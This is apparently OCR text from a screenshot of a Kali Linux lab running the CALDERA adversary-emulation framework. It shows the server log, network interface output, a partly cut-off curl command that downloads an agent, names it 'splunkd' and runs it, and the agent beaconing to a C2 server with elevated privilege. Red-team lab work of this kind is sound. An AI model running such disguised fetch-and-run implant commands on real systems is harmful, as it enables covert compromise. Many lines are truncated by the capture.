 root@kali: ~/caldera
File Actions Edit View Help
┌──(root💀kali)-[~/caldera]
└─# python3 server.py --insecure
2021-10-04 17:33:20 - WARNING (server.py:83 <module>) --insecure flag set. Cal
nfig file.
2021-10-04 17:33:20 - INFO  (server.py:90 <module>) Using main config from con
2021-10-04 17:33:21 - ERROR (app_svc.py:147 validate_requirement) go does not
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:21 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:27 - IN
2021-10-04 17:33:31 - IN
2021-10-04 17:33:34 - IN
root@kali: /h
File Actions Edit View Help
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 36032  bytes 2261908 (2.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 8  bytes 400 (400.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 8  bytes 400 (400.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0
┌──(root💀kali)-[/home/kali]
└─# server="http://0.0.0.0:8888";curl -s -X POST -H
wnload > splunkd;chmod +x splunkd;./splunkd -server $
Starting sandcat in verbose mode.
Beacon API=/beacon
[*] Set C2 communication channel to HTTP
initial delay=0
server=http://0.0.0.0:8888
group=red
privilege=Elevated
allow p2p receivers=false
beacon channel=HTTP
heartbeat channel=HTTP
[+] beacon: ALIVE
[*] Running instruction 109719
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
[+] beacon: ALIVE
Red | Dashboard - Mozilla Firefox
Red | Dashboard
localhost:8888
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
☰ navigate
Agents
You must deploy at least 1 agent
in order to run an
operation.Groups are collections
of agents so hosts can be
compromised simultaneously.
Click here to deploy an
agent
BEACON TIMERS
WATCHDOG TIMER
UNTRUSTED TIMER
IMPLANT NAME
BOOTSTRAP ABILITIES
DEADMAN ABILITIES
You have 1 agents
id (paw) host contact pid privilege
vkqiwq kali http 3819 Elevated
new agent beacon: vkqiwq